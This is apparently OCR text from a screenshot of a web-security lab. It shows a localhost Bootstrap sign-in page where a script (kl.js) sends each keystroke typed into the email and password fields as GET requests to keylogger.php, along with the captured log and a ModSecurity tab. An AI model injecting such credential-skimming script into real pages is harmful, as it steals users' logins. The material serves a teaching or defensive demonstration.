 vagrant@vagrant: ~
jesus@vm-httpd-rev1: ~
{"origin":"inputEmail","data":"hola"}{"origin":"inputPassword","data":"cla"}{"origin":"in
putPassword","data":"ve123"}
Signin Template for Bootstrap
Installation – OWASP ModSecu
localhost:3000
B
Please sign in
Email address
hola
Password
Recordar
Iniciar
© 2021
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria
Filtrar las URL Desactivar caché Sin limitación
Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros
Estado Método Archivo Iniciador Tipo 0 ms
200 GET keylogger.php?origin=inputEmail&data=hola kl.js:13 (img) html 929 ms
200 GET keylogger.php?origin=inputPassword&data=cla kl.js:13 (img) html
200 GET keylogger.php?origin=inputPassword&data=ve123 kl.js:13
3 solicitudes 6 B / 614 B transferido Finalizado: 2,04 min